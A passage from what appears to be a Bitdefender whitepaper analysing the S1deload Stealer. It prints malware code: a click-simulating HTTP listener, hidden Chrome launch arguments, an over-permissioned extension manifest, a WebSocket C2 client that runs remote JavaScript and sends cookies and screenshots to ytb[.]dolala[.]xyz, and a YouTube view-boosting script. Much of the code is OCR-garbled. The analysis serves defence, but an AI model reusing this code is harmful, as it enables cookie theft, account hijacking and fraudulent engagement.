

### **HTTP server for user interaction simulation**

The Chrome controller launches a thread that starts an **HttpListener** on port 6881, which allows the Chrome extension to send commands to *ToolsBag.dll*. The extension will be presented in detail in the next subsection.

S1deload Stealer – Exploring the Economics of Social Network Account Hijacking



The purpose of this HTTP listener is to enable the extension to simulate user interaction. The component implements the following commands in the HTTP listener:



```
private void \u0002(HttpListenerContext \u0002)
```

```
try
         HttpListenerRequest request = \u0002.Request;
         HttpListenerResponse response = \u0002.Response;
         string u = \u0002.Request.Url.Segments[1].Replace("/", string.Empty);
        NameValueCollection queryString = \u0002.Request.QueryString;<br>if (request.HttpMethod == "GET")
             string s = this.<mark>\u0002</mark>(u, queryString);<br>response.Headers.Add("Access-Control-Allow-Origin", "*");<br>response.OutputStream.Write(Encoding.UTF8.GetBytes(s), 0, Encoding.UTF8.GetByteCount(s));
              response.Close();
    catch (Exception u2)
         Form1.\u0002("THProcess", u2);
// Token: 0x06000076 RID: 118 RVA: 0x00007928 File Offset: 0x00005B28
private string \u0002(string \u0002, NameValueCollection \u0003)
    try
     ł
         if (\u0002 == "click")return this.click\u0008(\u0003);
            (\u0002 == "dag")return this.\u0002(\u0003);
             (\u0002 == "wheel")return this.\u0005(\u0003);
         if (\u0002 == "url")return this.\u0003(\u0003);
```


From these commands we only focus on "*click*", as the others are similar to "*click*".

The malware generates random coordinates within the bounding box and simulates mouse movement towards the generated coordinates.

Once the mouse is at the targeted coordinates, it sends two messages to Chrome's windows to simulate the click:

- Message number 513 WM\_LBUTTONDOWN [2]
- Message number 514 WM\_LBUTTONUP [3]



To move the mouse, the malware calculates the distance between the current coordinates and target coordinates, then gradually moves the mouse towards the target with the help of message number  $512$  - WM\_MOUSEMOVE. [4]

<span id="page-26-0"></span>

S1deload Stealer – Exploring the Economics of Social Network Account Hijacking



### **Hiding and launching the attacker-controlled Chrome**

After launching the HTTP server that simulates user input, the malware starts two threads that are responsible for periodically muting and hiding the attacker-controlled browser from the user.



After hiding the browser, the malware searches the victim's computer for Chrome-based browsers and copies the user's cookies and passwords to a temporary directory that will be used by the newly copied chrome.

Finally, it runs the copied Chrome under the name *worker.exe.*

S1deload Stealer – Exploring the Economics of Social Network Account Hijacking

```
string args = string. Concat(new string[]
€
    "--user-data-dir=\"".
    text9.
    "\" --profile-directory=\"",
    appfo3.Profile.
    "\"",
    text18,
    " --load-extension=\"",
    text4,
    "\" --no-first-run --no-default-browser-check about:blank"
) ;
try
ł
    if (flag3)
    x
        Path.Combine(directoryName, "arg");
    ¥
ł
catch
Ŧ
Þ
Form1.RunCmdNoLog(text5, args, -1);
return;
```
When launching the Chrome process, the malware gives the following argument in the command line:

--load-extension="%appdata%\imageclass\extension"

The *extension* folder contains the following files:



*app.psgi*, a server-side component written in Perl, was probably included in the archive accidentally. The Perl script seems incomplete, as it lacks the code that generates the traffic on the WebSocket. The Perl script is available in **Appendix B**.

*manifest.json* is a Chrome extension manifest that asks for god-mode permissions: accessing all URLs, allowing filtering all web requests, accessing cookies, local storage and downloading data.

```
k
              "manifest_version": 2,
   "name": "background websocket",<br>"version": "1.0.0.1",
    "Werslun : ".0.0.",<br>"browser_action": {<br>"default_icon": "icon_blue.png",<br>"default_text": "background websocket"
   },<br>"background": {<br>"nersiste"
       ),<br>"permissions": [<br>"webRequest",<br>"webRequestBlocking",<br>"http://*/*",
              "http://*/*",<br>"https://*/*"
              "about:blank",
              "*!/*/*""*://*/*",<br>"<all_urls>",<br>"storage",<br>"cookies",<br>"downloads"
       j,
              "content_security_policy": "script-src 'self' 'unsafe-eval'; object-src 'self'"
\rightarrow
```
*background.js* opens a WebSocket to *ytb[.]dolala[.]xyz* and receives commands from that server.

```
function openSocket() {
  ws = new WebSocket("ws://ytb.dolala.xyz:8080");
  ws. on open = function() {
    chrome.browserAction.setIcon({ "path": "icon_blue.png" });
    chrome.browserAction.setBadgeText({ "text": "" });
  };
```
The commands the extension is able to execute are the following:



#### **Bitdefender Whitepaper**

S1 deload Stealer - Exploring the Economics of Social Network Account Hijacking

```
ws.onmessage = function(e) {
ws.onnessage = runction(e) {<br>if(e.data-"ping") return;<br>const json = JSOH.parse(e.data);<br>const taskid = getTaskid();<br>if(json.type --- "js"){
           chrome.tabs.executeScript( null, {code:json.data ,<br>eatchAboutBlank: true},
               Function(results){
                          const lastErr = chrone.runtime.lastError;
                                 const lonh - JSOM.stringify({id:jsom.id, results:results, lastErr:lastErr});
                                 console.log(lenh);
                          us.send(lenh);
                       \rangle ) ;
           \} else if(json.type === "nav"){
                      chrome.tabs.update( null, { url: json.data } );
                      const lastErr = chrome.runtime.lastError;<br>const lastErr = chrome.runtime.lastError;<br>const lenh = JSOH.stringify({id:json.id, results:jsom.data, lastErr:lastErr});
           ws.send(lenh);<br>} else if(json.type --- "cookies"){
                      chrome.cookies.getAll({
                        domain: [son.data
                      ), Function (cookies) {
                                 const lenh = JSOM.stringify({id:jsom.id, results:cookies});
                                 ws.send(lenh);
                      -33 :
           us.send(lenh);<br>} else if(json.type === "url"){
                      chrone.tabs.qetSelected(null,function(tab) {
                                 var tablink - tab.url;<br>const lastErr - chrone.runtine.lastErrer;
                                 const lenh - JSOM.stringify({id;jsom.id, results:tablimk, lastErr:lastErr});
                                 ws\footnotesize{\ldotp}send(1enh);335} else if(json.type --- "screenshot"){
                      chrone.tabs.qetSelected(null,function(tab) {
                                 chrone.tabs.captureUisibleTab(tab.wimdowId, {Format: 'jpeg'}, {image} => {
                                            const lastEPP - chrono.runtime.lastEPPer;<br>const lenh - JSOM.stringify((id:jsem.id, results:image, lastErr:lastErr));
                                            us.send(lenh);
                                 \mathcal{W}^{\ast}_{\mathcal{P}}3.5.5\bar{y}\mathcal{Y} :
```
The network traffic looks like this on the WebSocket:

<span id="page-30-0"></span>

S1deload Stealer – Exploring the Economics of Social Network Account Hijacking



The extension receives the commands to open a YouTube video to boost its views. The extension is also able to send commands to *ToolsBag.dll*, via HTTP requests on port 6881.

### **YouTube boosting JavaScript analysis**

Boosting a YouTube video means artificially increasing the number of views, likes or comments on the video. YouTube considers this "Fake engagement," which violates YouTube Policies. [5]

In the Wireshark capture above, we see multiple JavaScript commands sent to the extension. The first JavaScript command navigates to [youtube.com](http://youtube.com) by setting window.location.href. The second JavaScript command is much longer, and it contains the video ID of the video to be boosted. The code below is a beautified version of the script:

```
var videoid = '0DVagal1VjY';
function simulateE(t) {
     var i = check(t);
     if (0 == i) {
           var n = t.getBoundingClientRect();
           httpGet('http://localhost:6881/click?x=' + n.x + '&y=' + n.y + '&w=' +
n.width + '6h=' + n.height);} else {
           var n = window, o = document.documentElement;
            httpGet('http://localhost:6881/wheel?direction=' + i + '&x=' + (n.inner-
Width || o.clientWidth || l.clientWidth) + '&y=' + (n.innerHeight || o.clientHeight 
|| l.clientHeight)), setTimeout(function () {
                 simulateE(t);
            }, 1000);
     }
}
function httpGet(t) {
     var i = new XMLHttpRequest();
     return i.open('GET', t, !1), i.send(null), i.responseText;
}
function check(t) {
     var i = t.getBoundingClientRect();
     if (i.top < 0) return 1;
     var n = window, o = document, d = o. documentElement, l = o. getElementsBy-
```
Bitdefender Whitepaper S1deload Stealer – Exploring the Economics of Social Network Account Hijacking

```
TagName('body')[0], r = (n.innerWidth || d.clientWidth || l.clientWidth, n.innerHe-
ight || d.clientHeight || l.clientHeight);
     return i.bottom >= r ? -1 : 0;}
function timdiet(t) {
     try {
            var i, n = Object.prototype.toString.call(t);
           if ('[object Object]' == n || '[object Array]' == n)
                  for (var o in t)
                       if ('videoId' == o || 'addedVideoId' == o || 'removed-
VideoId' == o)t[0] = videoid;else if ('videoIds' == o) {
                             if ('[object String]' == (i = 0bject.prototype.to-
String.call(t[o])))
                                   t[0] = videoid;else if ('[object Array]' == i) for (var d in t[o])
                                         t[0][d] = videoid;
                        } else
                             'url' == o ? '[object String]' == (i = 0bject.proto-
type.toString.call(t[o])) && t[o].indexOf('watch?v=') > -1 && (t[o] = '/watch?v=' + 
videoid) : timdiet(t[o]);
     } catch (l) {
      }
}
timdiet(window.ytInitialData);
var nodes = document.getElementsByTagName('a');
for (let e = 0; e < nodes.length; e^{++})
     nodes[e].href.indexOf('watch?v=') > -1 && (nodes[e].href = 'https://www.you-
tube.com/watch?v=' + videoid);
function childerenall(t) {
     timdiet(t.data);
     let i = t.children;
     for (let n = 0; n < i.length; n++) childerenall(i[n]);
}
var nodes5 = document.getElementsByTagName('ytd-video-renderer');
for (let e = 0; e < nodes5.length; e^{++})
     childerenall(nodes5[e]);
var nodes2 = document.getElementsByTagName('ytd-compact-video-renderer');
for (let e = 0; e < nodes2.length; e^{++})
     childerenall(nodes2[e]);
var nodes4 = document.getElementsByTagName('ytd-rich-grid-media');
for (let e = 0; e < nodes4.length; e^{++})
     childerenall(nodes4[e]);
var nodes6 = document.getElementsByTagName('ytd-playlist-panel-video-renderer');
for (let e = 0; e < nodes6.length; e^{++})
     childerenall(nodes6[e]);
var nodes3 = document.getElementsByTagName('a'), isok = !1;for (let e = 0; e < nodes3.length; e^{++})
      if ('' != nodes3[e].href \& nodes3[e].href.indexOf(videoid) > -1) {
           var t, i = nodes3[e].getAttribute('id'), n = nodes3[e].getBoundingClien-
tRect();
           if ((0 != n.x || 0 != n.y) & ( 'video-title-link' == i || 'video-title'== i || 'thumbnail' == i) {
                 var o = nodes3[e].getElementsByTagName('div'), d = !1, l = ...
```

```
nodes3[e].closest('ytd-rich-item-renderer');
               if (null != 1 && void 0 := 1) {
                     var r = l.getElementsByTagName('ytd-thumbnail-overlay-bot-
tom-panel-renderer');
                    if (null != r && void 0 != r && r.length > 0 && (d = !0),
!d) {
                          var o = l.getElementsByTagName('div');
                          for (let a = 0; a < 0. length; a^{++})
                               if ('progress' == o[a].getAttribute('id')) {
                                    d = 10;break;
 }
 }
 }
                if (d)
                     continue;
                var s = nodes3[e].closest('ytd-playlist-panel-video-renderer');
               if (null != s && void 0 := s && (d = !0), d)
                     continue;
                var c = nodes3[e].closest('ytd-compact-video-renderer');
               if (null != c \&x void 0 |= c) {
                     var o = c.getElementsByTagName('div');
                    for (let h = 0; h < o. length; h++)
                          if ('progress' == o[h].getAttribute('id')) {
                               d = 10;break;
 }
 }
                if (d)
                     continue;
               simulateE(nodes3[e]), isok = !0;
                break;
 }
     }
isok || (window.location.href = 'https://www.youtube.com/');
```
The script replaces all valid video IDs in the YouTube feed with the video ID it wants to boost. Note that the script does NOT replace the title of the video, so in the screenshot below the old title "*Christmas song 2022"* remains.

### Bitdefender Whitepaper

S1deload Stealer – Exploring the Economics of Social Network Account Hijacking



Next, it searches for a link  $(\langle a \rangle)$  that contains the video ID and is of type video-title-link, video-title or thumbnail and sends a request to the *ToolsBag.dll* component with the coordinates of the link to click on it:

*http://localhost:6881/click?x=37&y=136&w=319.984375&h=179.984375*

The method the malware author uses to navigate to the YouTube video is complex and tries to mimic real user behavior. We suspect the malware author didn't simply instruct the browser to navigate directly to the boosted video's URL because YouTube detects such simple attempts to boost a video's view count and flags them.

The third JavaScript command now runs on the page, where the boosted video plays.

```
function httpGet(b) {
     var a = new XMLHttpRequest();
     return a.open('GET', b, !1), a.send(null), a.responseText;
}
function simulateE(b) {
     var a = b.getBoundingClientRect();
     httpGet('http://localhost:6881/click?x=' + a.x + '&y=' + a.y + '&w=' + a.width
+ '&h=' + a.height);
}
setInterval(function () {
     var b = document.getElementsByTagName('path');
     for (let a = 0; a < b. length; a^{++})
           if ('M 12,26 18.5,22 18.5,14 12,10 z M 18.5,22 25,18 25,18 18.5,14 z' ==
```

```
b[a].getAttribute('d')) {
